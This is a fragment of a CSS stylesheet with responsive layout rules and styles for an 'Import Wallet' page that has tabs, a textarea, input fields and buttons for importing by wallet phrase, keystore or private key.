    .features-grid {
        grid-template-columns: repeat(2, 1fr);
    }
    .hero h1 {
        font-size: 48px;
    }
}

@media (max-width: 768px) {
    nav {
        display: none;
    }
    .features-grid {
        grid-template-columns: 1fr;
    }
    .stats-grid {
        grid-template-columns: repeat(2, 1fr);
    }
    .footer-grid {
        grid-template-columns: 1fr 1fr;
    }
    .hero h1 {
        font-size: 36px;
    }
    .hero p {
        font-size: 16px;
    }
}

@media (max-width: 480px) {
    .stats-grid {
        grid-template-columns: 1fr;
    }
    .footer-grid {
        grid-template-columns: 1fr;
    }
    .footer-bottom {
        flex-direction: column;
        gap: 20px;
        text-align: center;
    }
}

/* Import Wallet Page */
.import-wallet {
    padding: calc(var(--nav-height) + 80px) 0 140px;
    text-align: center;
}

.import-header {
    max-width: 760px;
    margin: 0 auto 32px;
}

.import-header h1 {
    font-size: 36px;
    margin-bottom: 14px;
}

.import-note {
    color: var(--text-secondary);
    font-size: 14px;
}

.import-card {
    max-width: 720px;
    margin: 0 auto;
    background: var(--card-bg);
    padding: 28px;
    border-radius: 24px;
    border: 1px solid rgba(255, 255, 255, 0.1);
}

.import-card textarea {
    min-height: 220px;
    width: 100%;
    box-sizing: border-box;
}

.import-card input {
    width: 100%;
    box-sizing: border-box;
}

.import-tabs {
    display: flex;
    justify-content: center;
    gap: 12px;
    margin-bottom: 24px;
    flex-wrap: wrap;
}

.tab {
    background: rgba(255, 255, 255, 0.05);
    border: 1px solid rgba(255, 255, 255, 0.1);
    padding: 12px 18px;
    border-radius: 999px;
    font-weight: 600;
    cursor: pointer;
    transition: 0.2s;
}

.tab.active {
    background: linear-gradient(135deg, var(--accent-blue), var(--accent-purple));
    border-color: transparent;
    color: #0a0a0a;
}

.tab-content {
    display: block;
}

.tab-content.hidden {
    display: none;
}

.field-label {
    display: block;
    font-weight: 600;
    margin-bottom: 8px;
    text-align: left;
}

.field-help {
    color: var(--text-secondary);
    font-size: 14px;
    margin-top: 8px;
    text-align: left;
}

#import-wallet-btn,
#import-keystore-btn,
#import-privatekey-btn {
    margin-top: 24px;
}
</file>
